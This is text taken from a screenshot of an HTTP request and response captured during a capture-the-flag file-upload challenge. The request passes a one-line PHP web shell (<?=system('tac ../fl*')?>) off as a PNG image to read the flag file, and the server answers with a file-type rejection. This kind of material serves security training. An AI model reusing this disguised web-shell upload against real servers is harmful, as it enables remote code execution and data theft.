 Send
Cancel
<
>
Target: http://4d79035a-2ad7-4f5e-9255-366170670c4c.challenge.ctf.show
Request
Raw
Params
Headers
Hex
1 POST /upload.php HTTP/1.1
2 Host: 4d79035a-2ad7-4f5e-9255-366170670c4c.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 X-Requested-With: XMLHttpRequest
9 Referer: http://4d79035a-2ad7-4f5e-9255-366170670c4c.challenge.ctf.show/
10 Content-Length: 364
11 Content-Type: multipart/form-data;
boundary=---------------------------29795166578089
12 X-Forwarded-For: 8.8.8.8
13 Connection: close
14
15 -----------------------------29795166578089
16 Content-Disposition: form-data; name="file"; filename="test.png"
17 Content-Type: image/png
18
19 <?=system('tac ../fl*')?>
20 -----------------------------29795166578089--
Response
Raw
Headers
Hex
Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sun, 13 Feb 2022 13:17:32 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 61
8
9 {"code":2,"msg":"\u6587\u4ef6\u7c7b\u578b\u4e0d\u5408\u89c4"}